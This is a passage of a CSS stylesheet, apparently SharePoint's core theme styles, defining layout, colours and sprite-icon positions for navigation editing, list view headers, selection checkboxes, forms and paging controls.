  -ms-filter: "alpha(opacity=80)";
}
.ms-core-listMenuEdit {
  border: 1px solid transparent;
}
.ms-core-listMenuEdit:hover {
  /* [ReplaceColor(themeColor:"DialogBorder")] */
  border: 1px solid #d1d1d1;
}
.ms-core-listMenu-verticalBox li.static > .ms-core-listMenuEdit .ms-navedit-linkCell,
.dynamic .ms-core-listMenuEdit {
  width: 100%;
}
.ms-navedit-editLinksText > span > .ms-metadata,
.ms-core-listMenuEdit > tr > .ms-navedit-linkCell > .ms-core-listMenu-item {
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
}
.ms-navedit-editLinksText:hover > span > .ms-metadata,
.ms-core-listMenuEdit:hover > tr > .ms-navedit-linkCell > .ms-core-listMenu-item {
  /* [ReplaceColor(themeColor:"CommandLinksHover")] */
  color: #0072c6;
}
.ms-navedit-editLinksText:active > span > .ms-metadata,
.ms-core-listMenuEdit:active > tr > .ms-navedit-linkCell > .ms-core-listMenu-item {
  /* [ReplaceColor(themeColor:"CommandLinksPressed")] */
  color: #004d85;
}
.ms-core-header .ms-core-listMenuEdit > tr > td > .ms-core-listMenu-item:hover,
.ms-core-header .ms-core-listMenuEdit > tr > td > .ms-core-listMenu-item:active {
  /* [ReplaceColor(themeColor:"HeaderNavigationText")] */
  color: #666;
}
.ms-core-listMenuEdit > tr > td > .ms-core-listMenu-item:active {
  background-color: transparent;
}
.ms-navedit-titleBoxListItem {
  min-width: 185px;
}
.ms-navedit-titleBoxContainer,
.ms-navedit-titleBoxContainer ms-core-listMenu-selected,
.ms-navedit-titleBoxContainer:hover,
.ms-navedit-titleBoxContainer ms-core-listMenu-selected:hover {
  width: 100%;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border: 1px solid #2a8dd4;
  /* [ReplaceColor(themeColor:"Navigation")] */
  color: #666666;
}
.ms-core-header .ms-navedit-titleBoxContainer,
.ms-core-header .ms-navedit-titleBoxContainer ms-core-listMenu-selected,
.ms-core-header .ms-navedit-titleBoxContainer:hover {
  /* [ReplaceColor(themeColor:"HeaderBackground",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"HeaderAccentLines")] */
  border-color: #2a8dd4;
  /* [ReplaceColor(themeColor:"HeaderNavigationText")] */
  color: #666;
}
span.ms-navedit-itemSpan,
.ms-navedit-titleBox {
  overflow: hidden;
  white-space: nowrap;
  height: 100%;
  display: block;
}
.ms-navedit-linkDialogIcon {
  vertical-align: middle;
  width: 22px;
  height: 22px;
}
a.ms-navedit-linkDialogIcon {
  margin-right: 3px;
}
.ms-navedit-titleBoxListItem {
  position: absolute;
  z-index: 99;
}
.ms-displayInline {
  display: inline;
}
.ms-navedit-errorMsg {
  max-width: 400px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.ms-core-listMenu-horizontalBox .dynamic-children.additional-background {
  padding-right: 26px;
  /* [RecolorImage(themeColor:"BodyText",method:"Filling")] */
  background-image: url("/_layouts/15/images/menu-down.gif?rev=23");
  background-repeat: no-repeat;
  background-position: right center;
  cursor: pointer;
}
.ms-core-listMenu-horizontalBox .dynamic .dynamic-children.additional-background {
  /* [RecolorImage(themeColor:"BodyText",method:"Filling")] */
  background-image: url("/_layouts/15/images/menu-right.gif?rev=23");
}
.ms-core-listMenu-verticalBox .dynamic-children.additional-background {
  padding-right: 26px;
  /* [RecolorImage(themeColor:"BodyText",method:"Filling")] */
  background-image: url("/_layouts/15/images/menu-right.gif?rev=23");
  background-repeat: no-repeat;
  background-position: right center;
  cursor: pointer;
}
.menu-horizontal .menu-item-text {
  white-space: nowrap;
}
.ms-navedit-linkCell {
  word-wrap: break-word;
  word-break: break-all;
}
.ms-core-listMenu-horizontalBox .ms-navedit-deletelinkCell {
  width: 20px;
}
.ms-core-listMenu-horizontalBox li.static > .ms-core-listMenuEdit .ms-navedit-deletelinkCell {
  padding-right: 12px;
}
.ms-navedit-deletelink {
  float: right;
  height: 20px;
  margin: 0px;
  padding-left: 6px;
  cursor: pointer;
}
.ms-core-listMenu-horizontalBox .ms-navedit-deletelink {
  padding-left: 0px;
}
.ms-navedit-deletelink.ms-navedit-deletelink-flyout {
  float: left;
  margin: 0px 6px 0px 0px;
  padding: 0px;
}
.ms-navedit-deletespan {
  display: inline-block;
  overflow: hidden;
  position: relative;
  width: 20px;
  height: 20px;
}
.ms-navedit-deletelink:hover > .ms-navedit-deletespan > .ms-cancelImg {
  top: -152px;
  left: -175px;
}
.ms-navedit-deletelink:active > .ms-navedit-deletespan > .ms-cancelImg {
  top: -156px;
  left: -127px;
}
.ms-core-header .ms-navedit-deletelink > .ms-navedit-deletespan > .ms-cancelImg {
  top: -130px;
  left: -175px;
}
.ms-core-header .ms-navedit-deletelink:hover > .ms-navedit-deletespan > .ms-cancelImg {
  top: -108px;
  left: -157px;
}
.ms-core-header .ms-navedit-deletelink:active > .ms-navedit-deletespan > .ms-cancelImg {
  top: -156px;
  left: -149px;
}
.ms-navedit-hidelink {
  width: 16px;
  height: 16px;
  margin: 2px 2px;
}
.ms-navedit-hidespan {
  display: inline-block;
  overflow: hidden;
  position: relative;
  width: 16px;
  height: 16px;
}
.ms-navedit-hideLinkIcon {
  position: absolute;
  left: -55px;
  top: -37px;
}
.ms-navedit-deletelink:hover > .ms-navedit-hidespan > .ms-navedit-hideLinkIcon {
  left: -55px;
  top: -19px;
}
.ms-navedit-deletelink:active > .ms-navedit-hidespan > .ms-navedit-hideLinkIcon {
  left: -1px;
  top: -1px;
}
.ms-core-header .ms-navedit-hideLinkIcon {
  left: -1px;
  top: -19px;
}
.ms-core-header .ms-navedit-deletelink:hover > .ms-navedit-hidespan > .ms-navedit-hideLinkIcon {
  left: -19px;
  top: -37px;
}
.ms-core-header .ms-navedit-deletelink:active > .ms-navedit-hidespan > .ms-navedit-hideLinkIcon {
  left: -19px;
  top: -19px;
}
.ms-navedit-showLinkIcon {
  position: absolute;
  left: -55px;
  top: -1px;
}
.ms-navedit-deletelink:hover > .ms-navedit-hidespan > .ms-navedit-showLinkIcon {
  position: absolute;
  left: -19px;
  top: -1px;
}
.ms-navedit-deletelink:active > .ms-navedit-hidespan > .ms-navedit-showLinkIcon {
  left: -37px;
  top: -37px;
}
.ms-core-header .ms-navedit-showLinkIcon {
  left: -1px;
  top: -37px;
}
.ms-core-header .ms-navedit-deletelink:hover > .ms-navedit-hidespan > .ms-navedit-showLinkIcon {
  left: -37px;
  top: -1px;
}
.ms-core-header .ms-navedit-deletelink:active > .ms-navedit-hidespan > .ms-navedit-showLinkIcon {
  left: -37px;
  top: -19px;
}
input.ms-navedit-editButton {
  min-width: 60px;
  height: 20px;
  padding: 0px 10px;
  margin-left: 0px;
  margin-right: 8px;
  vertical-align: top;
}
.ms-navedit-dropsurface {
  position: absolute;
  background: url("/_layouts/15/images/selbg.png?rev=23") repeat-x left top;
  z-index: 99;
  opacity: 0.01;
}
.ms-core-needIEFilter .ms-navedit-dropsurface {
  filter: alpha(opacity=1);
  -ms-filter: "alpha(opacity=1)";
}
.ms-navedit-arrowNodeCell {
  width: 10px;
}
.ms-navedit-dropLinkDiv {
  width: 100%;
  min-width: 50px;
}
.ms-navedit-appendarea {
  padding-left: 15px;
}
.ms-core-listMenu-verticalBox > .ms-navedit-appendarea {
  padding-left: 15px;
  padding-top: 5px;
}
div.ms-navedit-hiddenAppendArea {
  padding: 3px 0px 4px 5px;
  width: 100%;
  min-width: 30px;
  min-height: 10px;
}
.ms-core-listMenu-verticalBox div.ms-navedit-hiddenAppendArea {
  /* [ReplaceColor(themeColor:"DialogBorder")] */
  border-top: 1px solid #d1d1d1;
}
.ms-core-listMenu-horizontalBox div.ms-navedit-hiddenAppendArea {
  /* [ReplaceColor(themeColor:"DialogBorder")] */
  border-left: 1px solid #d1d1d1;
  padding: 0px 0px 1px 5px;
  margin-top: 1px;
}
.ms-navedit-editLinksIconWrapper {
  width: 16px;
  height: 16px;
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin-right: 5px;
}
.ms-navedit-editLinksIcon {
  left: -218px;
  top: -66px;
  position: absolute;
}
.ms-navedit-editLinksText:hover > span > .ms-navedit-editLinksIconWrapper > .ms-navedit-editLinksIcon {
  left: -215px;
  top: -174px;
}
.ms-navedit-editLinksText:active > span > .ms-navedit-editLinksIconWrapper > .ms-navedit-editLinksIcon {
  left: -218px;
  top: -84px;
}
.ms-core-header .ms-navedit-editLinksIcon {
  left: -215px;
  top: -156px;
  position: absolute;
}
.ms-core-header .ms-navedit-editLinksText:hover > span > .ms-navedit-editLinksIconWrapper > .ms-navedit-editLinksIcon {
  left: -215px;
  top: -102px;
}
.ms-core-header .ms-navedit-editLinksText:active > span > .ms-navedit-editLinksIconWrapper > .ms-navedit-editLinksIcon {
  left: -215px;
  top: -138px;
}
.ms-navedit-editLinksText {
  text-transform: uppercase;
  text-decoration: none;
}
.ms-navedit-addNewLink {
  margin-top: 8px;
  margin-bottom: 12px;
  display: inline-block;
}
.ms-core-header .ms-list-addnew-img16 {
  left: -127px;
  top: -196px;
}
.ms-core-header .ms-navedit-addNewLink:hover > .ms-list-addnew-imgSpan16 > .ms-list-addnew-img16,
.ms-core-header .ms-navedit-addNewLink:active > .ms-list-addnew-imgSpan16 > .ms-list-addnew-img16 {
  left: -233px;
  top: -102px;
}
.ms-core-listMenu-horizontalBox a.ms-navedit-addNewLink {
  margin: 1px 0px 0px 13px;
}
.ms-core-listMenu-horizontalBox span.ms-list-addnew-imgSpan16 {
  vertical-align: bottom;
}
.ms-navedit-addLinkText {
  margin-right: 18px;
  margin-top: 2px;
}
.ms-core-listMenu-verticalBox .ms-navedit-addLinkText {
  vertical-align: middle;
}
.ms-navedit-menuLoading {
  margin-right: 18px;
}
.ms-navedit-errorIcon {
  left: -19px;
  top: -238px;
  position: absolute;
}
.ms-navedit-errorSpan {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: middle;
  width: 16px;
  height: 16px;
}
.ms-core-listMenu-verticalBox .ms-listMenu-editLink {
  margin: 15px 0px 0px 20px;
  border: 1px solid transparent;
}
.ms-core-listMenu-verticalBox .ms-listMenu-editLink.ms-navedit-panelEditMode {
  margin-top: 0px;
}
.ms-core-listMenu-horizontalBox > .ms-core-listMenu-root > .ms-listMenu-editLink {
  margin-left: 10px;
}
.ms-core-listMenuEdit {
  padding: 0px;
}
.ms-core-listMenu-verticalBox li.static > .ms-core-listMenuEdit,
.ms-core-listMenu-verticalBox li.static > .ms-navedit-titleBoxListItem {
  table-layout: fixed;
  margin-left: 14px;
}
.ms-core-listMenu-horizontalBox li.static > .ms-core-listMenuEdit {
  width: auto;
}
.ms-tv-header {
  margin-bottom: 5px;
  border: 1px solid transparent;
}
.ms-tv-box {
  margin-top: 6px;
}
.ms-tv-item {
  vertical-align: top;
  margin-left: 4px;
}
.ms-navedit-ghosted {
  opacity: 0.3;
}
.ms-core-needIEFilter .ms-navedit-ghosted {
  filter: alpha(opacity=30);
  -ms-filter: "alpha(opacity=30)";
}
.ms-core-listMenu-separatorLine {
  margin: 10px 0px;
}
.ms-nav-list-item,
.ms-nav-subList-item {
  padding-top: 18px;
}
.ms-nav-subList-item {
  margin-left: 20px;
}
table.ms-listviewtable {
  border-collapse: separate;
}
.ms-vh,
.ms-vh2,
.ms-vhImage,
.ms-vh2-nograd,
.ms-vh3-nograd,
.ms-vh2-nograd-icon,
.ms-vh2-nofilter-icon,
.ms-ph {
  padding: 5px 17px 5px 5px;
}
.ms-vh-icon,
.ms-vh-icon-empty,
.ms-vh2-nofilter,
.ms-vh2-nofilter-notextalign,
.ms-vh2-nofilter-perm {
  padding: 5px;
}
.ms-vh-icon > div > .s4-ctx,
.ms-vh-icon-empty > div > .s4-ctx {
  display: none;
}
.ms-vh-hoverable:hover {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.ms-core-needIEFilter .ms-vh-hoverable:hover {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=rgba( 205,230,247,0.5 ),endColorstr=rgba( 205,230,247,0.5 ))";
}
.ms-headerCellStyleHover {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.ms-core-needIEFilter .ms-headerCellStyleHover {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7fcde6f7,endColorstr=#7fcde6f7)";
}
.ms-headerCellStylePressed {
  /* [ReplaceColor(themeColor:"SelectionBackground",opacity:"1")] */
  background-color: #9ccef0;
}
.ms-headerCellStyleMenuOpen {
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  background-color: rgba(156, 206, 240, 0.5);
}
.ms-core-needIEFilter .ms-headerCellStyleMenuOpen {
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7f9ccef0,endColorstr=#7f9ccef0)";
}
.ms-vh2-nofilter,
.ms-vh2-nofilter-notextalign,
.ms-vh2-nofilter-perm,
.ms-vh a,
.ms-vh2,
.ms-vh2 a {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-headerCellStyleHover a,
.ms-headerCellStylePressed a,
.ms-headerCellStyleMenuOpen a {
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
}
.ms-headerSortTitleLink,
.ms-headerSortArrowLink {
  cursor: default;
}
.ms-headerSortArrowLink {
  display: block;
}
.ms-headerCellStyleIcon:hover {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-bottom-color: #2a8dd4;
}
.ms-spGrid-HeaderContentStyle {
  padding: 7px 22px 6px 4px;
}
.ms-spGrid-HeaderContentStyle-Rename {
  padding: 3px 5px 0px 5px;
}
.ms-minWidthHeader {
  width: 1px;
}
.ms-cellstyle,
.ms-cellStyleNonEditable,
.ms-cellStyleMenuHover,
.ms-MenuCellStyle-TdHover,
.ms-MenuCellStyle-MenuDivHover {
  border: solid 1px transparent;
}
.ms-list-itemLink {
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  width: 30px;
  height: 25px;
}
.ms-list-TitleLink {
  width: 250px;
}
.ms-lstItmLinkAnchor {
  margin-top: 6px;
}
.ms-list-itemLink-td {
  width: 30px;
  vertical-align: top;
}
.ms-vh-selectAllIcon {
  vertical-align: middle;
  width: 30px;
  padding: 0px;
}
.ms-vh-selectAllIcon:hover {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.ms-core-needIEFilter .ms-vh-selectAllIcon:hover {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7fcde6f7,endColorstr=#7fcde6f7)";
}
.ms-vb-imgFirstCell.ms-vb-imgFirstCell.ms-vb-imgFirstCell {
  cursor: pointer;
  border-width: 0px;
  border-right-width: 10px;
}
.ms-vb-imgFirstCell:hover,
.ms-vb-imgFirstCell:focus {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.s4-itm-selected > .ms-vb-imgFirstCell.ms-vb-imgFirstCell {
  /* [ReplaceColor(themeColor:"RowAccent")] */
  background-color: #0072c6;
  /* [ReplaceColor(themeColor:"SelectionBackground")] */
  border-right-color: rgba(156, 206, 240, 0.5);
  background-clip: padding-box;
  -webkit-background-clip: padding;
}
.s4-itm-imgCbx {
  outline-style: none;
  width: 20px;
  text-align: center;
}
.s4-itm-imgCbx-inner {
  width: 20px;
  height: 100%;
}
.ms-selectitem-span {
  visibility: hidden;
  display: inline-block;
  height: 10px;
  width: 10px;
  position: relative;
  overflow: hidden;
}
.ms-selectitem-icon {
  position: absolute;
}
.ms-vb-imgFirstCell:hover .ms-selectitem-icon,
.ms-vb-imgFirstCell:focus .ms-selectitem-icon,
.ms-itmHoverEnabled:hover .ms-selectitem-icon {
  left: -32px;
  top: -256px;
}
.s4-itm-selected .ms-selectitem-icon.ms-selectitem-icon {
  left: -44px;
  top: -256px;
}
.s4-itm-selected .ms-selectitem-span,
.ms-vb-imgFirstCell:hover .ms-selectitem-span,
.ms-vb-imgFirstCell:focus .ms-selectitem-span,
.ms-itmHoverEnabled:hover .ms-selectitem-span {
  visibility: visible;
}
.ms-selectall-span {
  display: inline-block;
  height: 25px;
  width: 25px;
  line-height: 25px;
  text-align: center;
}
.ms-selectall-iconouter {
  outline: none;
  display: inline-block;
  height: 10px;
  width: 10px;
  position: relative;
  overflow: hidden;
  text-align: center;
  margin-left: -3px;
}
.ms-selectall-icon {
  left: -32px;
  top: -256px;
  position: absolute;
}
.ms-newdocument-iconouter {
  display: inline-block;
  height: 16px;
  width: 16px;
  position: relative;
  overflow: hidden;
  text-align: center;
  top: 4px;
}
.ms-newdocument-icon {
  left: -91px;
  top: -196px;
  position: absolute;
}
.ms-filter-iconouter {
  display: inline-block;
  height: 10px;
  width: 12px;
  position: relative;
  overflow: hidden;
  margin: 0px 2px;
}
.ms-filter-icon {
  left: -251px;
  top: -174px;
  position: absolute;
}
.ms-sortarrowdown-iconouter {
  display: inline-block;
  height: 10px;
  width: 7px;
  position: relative;
  overflow: hidden;
  margin: 0px 2px;
}
.ms-sortarrowdown-icon {
  left: -23px;
  top: -256px;
  position: absolute;
}
.ms-sortarrowup-iconouter {
  display: inline-block;
  height: 10px;
  width: 7px;
  position: relative;
  overflow: hidden;
  margin: 0px 2px;
}
.ms-sortarrowup-icon {
  left: -14px;
  top: -256px;
  position: absolute;
}
.ms-commentcollapse-iconouter {
  display: inline-block;
  height: 12px;
  width: 12px;
  position: relative;
  overflow: hidden;
}
.ms-commentcollapse-icon {
  left: -251px;
  top: -146px;
  position: absolute;
}
.ms-commentcollapsertl-iconouter {
  display: inline-block;
  height: 12px;
  width: 12px;
  position: relative;
  overflow: hidden;
}
.ms-commentcollapsertl-icon {
  left: -251px;
  top: -160px;
  position: absolute;
}
.ms-commentexpand-iconouter {
  display: inline-block;
  height: 12px;
  width: 12px;
  position: relative;
  overflow: hidden;
}
.ms-commentexpand-icon {
  left: -253px;
  top: -186px;
  position: absolute;
}
.ms-commentexpandrtl-iconouter {
  display: inline-block;
  height: 12px;
  width: 12px;
  position: relative;
  overflow: hidden;
}
.ms-commentexpandrtl-icon {
  left: -251px;
  top: -118px;
  position: absolute;
}
.ms-updatelink-span {
  height: 16px;
  width: 16px;
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.ms-updatelink-icon {
  left: -109px;
  top: -196px;
  position: absolute;
}
table.ms-listviewtable tbody > tr > td.ms-vb-lastCell {
  padding-right: 10px;
}
.ms-spgrid-col-header-normal {
  font-size: 0.85em;
  font-weight: normal;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  background-color: transparent;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom-color: #c6c6c6;
  border-right-color: transparent;
  border-top-color: transparent;
  border-left-color: transparent;
}
.ms-spgrid-col-header-normal-hover {
  font-size: 0.85em;
  font-weight: normal;
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-bottom-color: #c6c6c6;
  border-right-color: transparent;
  border-top-color: transparent;
  border-left-color: transparent;
}
.ms-spgrid-col-header-elem-bg-colors-normal-hover {
  background-color: transparent;
  border-left-color: transparent;
  border-bottom-color: transparent;
  border-right-color: transparent;
}
.ms-spgrid-col-header-elem-hover-bg-colors-normal-hover {
  background-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
.ms-spgrid-col-elem-colors-click-normal-hover {
  background-color: transparent;
  border-left-color: transparent;
}
.ms-spgrid-col-header-part-selected {
  font-size: 0.85em;
  font-weight: normal;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  background-color: transparent;
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-bottom-color: #2a8dd4;
  border-right-color: transparent;
  border-top-color: transparent;
  border-left-color: transparent;
}
.ms-spgrid-col-header-part-selected-hover {
  font-size: 0.85em;
  font-weight: normal;
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-bottom-color: #2a8dd4;
  border-right-color: transparent;
  border-top-color: transparent;
  border-left-color: transparent;
}
.ms-spgrid-col-header-elem-bg-colors-part-selected-hover {
  background-color: transparent;
  border-left-color: transparent;
  border-bottom-color: transparent;
  border-right-color: transparent;
}
.ms-spgrid-col-header-elem-hover-bg-colors-part-selected-hover {
  background-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
.ms-spgrid-col-elem-colors-click-part-selected-hover {
  background-color: transparent;
  border-left-color: transparent;
}
.ms-spgrid-col-header-all-selected {
  font-size: 0.85em;
  font-weight: normal;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  background-color: transparent;
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-bottom-color: #2a8dd4;
  border-right-color: transparent;
  border-top-color: transparent;
  border-left-color: transparent;
}
.ms-spgrid-col-header-all-selected-hover {
  font-size: 0.85em;
  font-weight: normal;
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-bottom-color: #2a8dd4;
  border-right-color: transparent;
  border-top-color: transparent;
  border-left-color: transparent;
}
.ms-spgrid-col-header-elem-bg-colors-all-selected-hover {
  background-color: transparent;
  border-left-color: transparent;
  border-bottom-color: transparent;
  border-right-color: transparent;
}
.ms-spgrid-col-header-elem-hover-bg-colors-all-selected-hover {
  background-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
.ms-spgrid-col-elem-colors-click-all-selected-hover {
  background-color: transparent;
  border-left-color: transparent;
}
.ms-standardheader {
  font-size: 1em;
  margin: 0px;
  text-align: left;
  font-weight: normal;
}
.ms-formlabel {
  white-space: nowrap;
  font-weight: normal;
  padding: 6px 5px 6px 0px;
}
.ms-formlabel h3.ms-standardheader {
  font-weight: normal;
}
.ms-formbody {
  background: transparent;
  padding: 6px 0px;
}
.ms-formdescriptioncolumn-wide {
  width: 200px;
}
.ms-formdescriptioncolumn-slim {
  width: 113px;
}
.ms-propertysheet th.ms-vh2-nofilter-notextalign {
  font-family: tahoma, sans-serif;
}
.ms-inputformheader {
  padding-left: 6px;
}
.ms-inputformdescription {
  width: 475px;
  padding-right: 9px;
  padding-left: 6px;
}
.ms-inputformcontrols {
  width: 375px;
}
.ms-sectionheader {
  /* [ReplaceColor(themeColor:"AccentText")] */
  color: #0072c6;
  font-weight: bold;
}
.ms-sectionheader a,
.ms-sectionheader a:hover,
.ms-sectionheader a:visited {
  /* [ReplaceColor(themeColor:"AccentText")] */
  color: #0072c6;
  text-decoration: none;
}
.ms-sectionline {
  font-size: 0px;
}
.ms-sectionline > img:first-child {
  display: none;
}
.ms-listheaderlabel {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-menutoolbar td td.ms-viewselector,
.ms-menutoolbar td td.ms-viewselectorhover,
.ms-toolbar td td.ms-viewselector,
.ms-toolbar td td.ms-viewselectorhover,
td.ms-viewselector {
  padding: 0px;
}
.ms-menutoolbar td td {
  border: none;
}
div.ms-viewselector,
div.ms-viewselectorhover {
  padding: 4px 8px;
  cursor: pointer;
}
div.ms-viewselector a,
div.ms-viewselectorhover a.ms-menu-a span {
  /* [ReplaceColor(themeColor:"AccentText")] */
  color: #0072c6;
}
.ms-bottompagingline {
  padding-top: 10px;
  padding-bottom: 1px;
  padding-left: 36px;
}
.ms-bottompaging > tbody > tr > td.ms-bottompagingline {
  padding-left: 0px;
}
.ms-bottompagingline1 {
  height: 3px;
}
.ms-bottompagingline2,
.ms-bottompagingline3 {
  height: 1px;
}
.ms-bottompagingline2 img,
.ms-bottompagingline3 img,
.ms-partline img {
  display: none;
}
.ms-paging {
  white-space: nowrap;
  padding: 0px 5px 2px 5px;
}
.ms-menutoolbar .ms-splitbuttondropdown {
  padding: 3px 2px 0px 2px;
}
.ms-menutoolbar .ms-splitbuttontext {
  padding: 0px 7px 1px 7px;
}
.ms-splitbutton {
  margin: 0px 2px;
}
.ms-splitbuttonhover {
  margin: 0px 2px;
  border-collapse: collapse;
  height: 22px;
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.ms-splitbuttonhover .ms-splitbuttondropdown {
  padding: 3px 1px 0px 2px;
}
.ms-splitbuttonhover .ms-splitbuttontext {
  padding: 0px 6px 0px 6px;
}
.ms-splitbuttonhover .ms-splitbuttondropdown,
.ms-splitbuttonhover .ms-splitbuttontext {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: solid 1px #c6c6c6;
  cursor: pointer;
}
.ms-vh table.ms-selectedtitle,
.ms-vh2 table.ms-selectedtitle,
.ms-vh-icon table.ms-selectedtitle,
.ms-vh table.ms-unselectedtitle,
.ms-vh2 table.ms-unselectedtitle,
.ms-vh-icon table.ms-unselectedtitle {
  height: 21px;
}
.ms-vh table.ms-selectedtitle,
.ms-vh2 table.ms-selectedtitle,
.ms-vh-icon table.ms-selectedtitle {
  /* [ReplaceColor(themeColor:"HeaderBackground")] */
  background-color: rgba(255, 255, 255, 0.85);
  border: none;
}
.ms-vh2 .ms-selectedtitle .ms-vb,
.ms-vh2 .ms-unselectedtitle .ms-vb {
  padding-left: 5px;
  padding-right: 5px;
  padding-top: 1px;
}
.ms-vh-icon .ms-selectedtitle .ms-vb,
.ms-vh-icon .ms-unselectedtitle .ms-vb {
  padding-left: 0px;
  vertical-align: middle;
  border-bottom: solid 3px transparent;
}
.ms-selectedtitle {
  /* [ReplaceColor(themeColor:"HeaderBackground")] */
  background-color: rgba(255, 255, 255, 0.85);
  /* [ReplaceColor(themeColor:"WebPartHeading")] */
  border: 1px solid #444;
  margin: 0px;
  padding: 0px;
  cursor: pointer;
}
.ms-selectedtitlealternative {
  /* [ReplaceColor(themeColor:"HeaderBackground")] */
  background-color: rgba(255, 255, 255, 0.85);
  /* [ReplaceColor(themeColor:"WebPartHeading")] */
  border: 1px solid #444;
  margin: 0px;
  padding: 0px;
  cursor: pointer;
}
.ms-unselectedtitle {
  background-color: transparent;
  margin: 0px;
  padding: 0px;
}
.ms-newgif {
  display: inline-block;
  margin-left: 5px;
}
.ms-menuimagecell {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  cursor: pointer;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  border: solid 1px #fff;
  padding: 0px;
  height: 18px;
}
.ms-vh .ms-menuimagecell,
.ms-vh2 .ms-menuimagecell,
.ms-vh-icon .ms-menuimagecell {
  height: 20px;
}
.ms-vh .ms-menuimagecell img,
.ms-vh2 .ms-menuimagecell img,
.ms-vh-icon .ms-menuimagecell img {
  margin-top: 2px;
  margin-bottom: 2px;
}
.ms-vh,
.ms-vh2,
.ms-vh-icon,
.ms-vh-icon-empty,
.ms-vh2-nofilter,
.ms-vh2-nofilter-notextalign,
.ms-vh2-nofilter-perm,
.ms-vhImage,
.ms-vh2-nograd,
.ms-vh3-nograd,
.ms-vh2-nograd-icon,
.ms-vh2-nofilter-icon,
.ms-ph {
  font-weight: normal;
  font-size: 0.85em;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  text-align: left;
  text-decoration: none;
  vertical-align: middle;
  white-space: nowrap;
}
.ms-vh-icon {
  vertical-align: middle;
}
.ms-vh2-nofilter-notextalign {
  text-align: inherit;
}
.ms-gb,
.ms-gb2,
.ms-gbload,
.ms-vb-tall,
.ms-vb-user,
.ms-pb,
.ms-pb-selected td {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-gb a,
.ms-gb2 a {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-vh,
.ms-vh2,
.ms-vh2-nograd,
.ms-vh3-nograd,
.ms-vh2-nograd-icon,
.ms-vh2-nofilter-icon,
.ms-ph {
  white-space: nowrap;
}
.ms-vh,
.ms-vh2,
.ms-vh-icon,
.ms-vh2-nofilter-icon,
.ms-viewheadertr .ms-vh-group,
.ms-vh2-nograd,
.ms-vh3-nograd,
.ms-vh2-nograd-icon,
.ms-ph,
.ms-pickerresultheadertr {
  background-repeat: repeat-x;
}
.ms-disc .ms-viewheadertr th.ms-vh2 {
  padding: 1px 5px 0px 4px;
}
.ms-viewheadertr {
  cursor: default;
}
.ms-disc .ms-vh2 .ms-selectedtitle .ms-vb,
.ms-disc .ms-vh2 .ms-unselectedtitle .ms-vb {
  padding-left: 4px;
}
th.ms-vh3-nograd {
  width: 12px;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-vh .ms-vh {
  background-image: none;
  border-left: none;
  padding-left: 1px;
  background-color: transparent;
}
.ms-vh-icon,
.ms-vh2-nograd-icon,
.ms-vh2-nofilter-icon {
  width: 16px;
  min-width: 16px;
}
.ms-vh-icon-empty {
  width: 0px;
}
